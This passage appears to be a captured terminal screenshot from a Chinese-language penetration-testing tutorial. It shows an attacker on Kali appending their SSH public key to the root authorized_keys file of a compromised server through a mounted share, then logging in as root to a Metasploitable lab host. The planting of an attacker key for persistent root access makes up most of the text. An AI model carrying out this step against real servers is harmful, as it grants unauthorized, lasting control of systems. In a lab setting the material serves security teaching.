 (root💀kali)-[~]
# # 将公钥添加到/tmp/test/root.ssh/authorized_keys文件，相当于将公钥添加到受攻击linux服务器的.ssh/authorized_keys文件
(root💀kali)-[~]
# cat /root/.ssh/id_rsa.pub >> /tmp/test/root/.ssh/authorized_keys 1
(root💀kali)-[~]
#
(root💀kali)-[~]
# # 远程连接受攻击服务器
(root💀kali)-[~]
# ssh root@10.0.0.137 2 成功远程登录到受攻击服务器
Last login: Wed Feb 16 04:13:40 2022 from 10.0.0.1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami 3 执行命令
root
root@metasploitable:~#